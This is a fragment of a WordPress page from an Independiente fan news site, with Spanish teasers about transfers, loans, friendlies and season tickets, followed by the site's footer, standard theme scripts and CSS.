            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_6966e9ffc9d1f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_6966e9ffc9d1f" ><script>var block_td_uid_14_6966e9ffc9d1f = new tdBlock();
block_td_uid_14_6966e9ffc9d1f.id = "td_uid_14_6966e9ffc9d1f";
block_td_uid_14_6966e9ffc9d1f.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_6966e9ffc9d1f_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_6966e9ffc9d1f_rand","tdc_css_class_style":"td_uid_14_6966e9ffc9d1f_rand_style"}';
block_td_uid_14_6966e9ffc9d1f.td_column_number = "1";
block_td_uid_14_6966e9ffc9d1f.block_type = "td_block_21";
block_td_uid_14_6966e9ffc9d1f.post_count = "3";
block_td_uid_14_6966e9ffc9d1f.found_posts = "31";
block_td_uid_14_6966e9ffc9d1f.header_color = "#";
block_td_uid_14_6966e9ffc9d1f.ajax_pagination_infinite_stop = "";
block_td_uid_14_6966e9ffc9d1f.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_14_6966e9ffc9d1f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_6966e9ffc9d1f class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/08/blondel-el-lateral-que-busca-quinteros/" rel="bookmark" class="td-image-wrap" title="Blondel, el lateral que busca Quinteros"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/blondel-boca-150x150.jpg" alt="blondel-boca" title="Blondel, el lateral que busca Quinteros"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/08/blondel-el-lateral-que-busca-quinteros/" rel="bookmark" title="Blondel, el lateral que busca Quinteros">Blondel, el lateral que busca Quinteros</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T16:29:29+00:00" >8 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/08/blondel-el-lateral-que-busca-quinteros/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Lucas Blondel, sin continuidad en Boca, es el jugador que Gustavo Quinteros le pidió a los dirigentes para reemplazar a Federico Vera.

Quinteros busca un...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/08/vera-a-prestamo-en-huracan-y-asi-lo-presentaron/" rel="bookmark" class="td-image-wrap" title="Vera, a préstamo en Huracán y así lo presentaron"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/vera-huracan-150x150.jpg" alt="vera-huracan" title="Vera, a préstamo en Huracán y así lo presentaron"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/08/vera-a-prestamo-en-huracan-y-asi-lo-presentaron/" rel="bookmark" title="Vera, a préstamo en Huracán y así lo presentaron">Vera, a préstamo en Huracán y así lo presentaron</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T21:23:42+00:00" >8 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/08/vera-a-prestamo-en-huracan-y-asi-lo-presentaron/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Federico Vera deja Independiente y se suma a Huracán.

Vera continuará su carrera en el Globo, a préstamo, con un cargo de 100.000 dólares y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/10/abaldo-apuntamos-a-ser-campeones/" rel="bookmark" class="td-image-wrap" title="Abaldo: &#8220;Apuntamos a ser campeones&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/abaldo-cabral-zabala-amistoso-independinete-alianza-lima-150x150.jpg" alt="abaldo-cabral-zabala-amistoso-independinete-alianza-lima" title="Abaldo: &#8220;Apuntamos a ser campeones&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/10/abaldo-apuntamos-a-ser-campeones/" rel="bookmark" title="Abaldo: &#8220;Apuntamos a ser campeones&#8221;">Abaldo: &#8220;Apuntamos a ser campeones&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/mateo-leira/">Mateo Leira</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T23:11:03+00:00" >10 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/10/abaldo-apuntamos-a-ser-campeones/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Matías Abaldo habló luego de la victoria 2-1 de Independiente frente a Alianza Lima, en el primer amistoso por la Serie Río de la...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" class="td-image-wrap" title="Oferta formal desde Italia por Loyola, ¿se va?"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="loyola-gol-independiente-copa-sudamericana" title="Oferta formal desde Italia por Loyola, ¿se va?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" title="Oferta formal desde Italia por Loyola, ¿se va?">Oferta formal desde Italia por Loyola, ¿se va?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:22:07+00:00" >13 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/" rel="bookmark" class="td-image-wrap" title="Triunfo de Independiente ante Peñarol"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-300x211.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-1024x719.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-768x539.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-1536x1079.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-696x489.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-1068x750.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-598x420.jpeg 598w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada.jpeg 2048w" sizes="(max-width: 100px) 100vw, 100px" alt="quinteros-independiente-amistoso-penarol-pretemporada" title="Triunfo de Independiente ante Peñarol"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/" rel="bookmark" title="Triunfo de Independiente ante Peñarol">Triunfo de Independiente ante Peñarol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:42:25+00:00" >13 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/segunda-etapa-de-abonos-2026/" rel="bookmark" class="td-image-wrap" title="Segunda etapa de abonos 2026"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estadio-libertadores-de-america-ricardo-bochini-10-25" title="Segunda etapa de abonos 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/segunda-etapa-de-abonos-2026/" rel="bookmark" title="Segunda etapa de abonos 2026">Segunda etapa de abonos 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:36:36+00:00" >12 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 6966ea0004430
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
